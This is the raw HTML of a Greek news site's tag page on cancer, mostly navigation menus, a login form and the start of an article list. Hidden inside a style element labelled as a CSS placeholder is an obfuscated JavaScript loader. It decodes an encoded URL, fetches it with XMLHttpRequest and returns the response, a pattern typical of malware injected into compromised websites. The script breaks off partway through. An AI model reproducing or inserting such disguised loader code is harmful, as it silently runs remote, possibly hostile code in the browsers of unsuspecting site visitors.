  <meta property="og:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:url" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:width" content="2506"/>
  <meta property="og:image:height" content="2506"/>
  <meta property="article:publisher" content="https://www.facebook.com/sovara.gr"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ΚΑΡΚΙΝΟΣ"/>
  <meta itemprop="headline" content="ΚΑΡΚΙΝΟΣ"/>
  <meta itemprop="description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta itemprop="image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <!--<meta itemprop="publisher" content="sovara.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ΚΑΡΚΙΝΟΣ"/>
  <meta name="twitter:url" content="https://sovara.gr/tag/karkinos/"/>
  <meta name="twitter:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta name="twitter:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-karkinos tag-1019 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis" class="td-mobile-main-menu"><li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li id="menu-item-22502" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li id="menu-item-35555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-72" class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sovara.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-kyrio-menoy-ploigisis-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sovara.gr/">
                <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
                <span class="td-visual-hidden">sovara.gr</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://logistis-arta.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-43321" src="http://sovara.gr/wp-content/uploads/2023/10/karapetsis_banner.jpg" alt="" width="412" height="107" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sovara.gr/">
            <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
        </a>
        </div>
    <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sovara.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sovara.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ετικέτες</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΚΑΡΚΙΝΟΣ</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Ετικέτα: ΚΑΡΚΙΝΟΣ</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/israilinoi-kai-ispanoi-ereynites-dimioyrgisan-enan-siderenio-tholo-gia-ton-karkino-meleti/"  rel="bookmark" class="td-image-wrap " title="Ισραηλινοί και Ισπανοί ερευνητές δημιούργησαν έναν «Σιδερένιο Θόλο» για τον καρκίνο &#8211; μελέτη" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ισραηλινοί και Ισπανοί ερευνητές δημιούργησαν έναν «Σιδερένιο Θόλο» για τον καρκίνο &#8211; μελέτη" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2022/12/cancer-καρκίνος-1068x707-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/israilinoi-kai-ispanoi-ereynites-dimioyrgisan-enan-siderenio-tholo-gia-ton-karkino-meleti/"  rel="bookmark" title="Ισραηλινοί και Ισπανοί ερευνητές δημιούργησαν έναν «Σιδερένιο Θόλο» για τον καρκίνο &#8211; μελέτη">Ισραηλινοί και Ισπανοί ερευνητές δημιούργησαν έναν «Σιδερένιο Θόλο» για τον καρκίνο...</a></h3>
            <div class="td-module-meta-info">
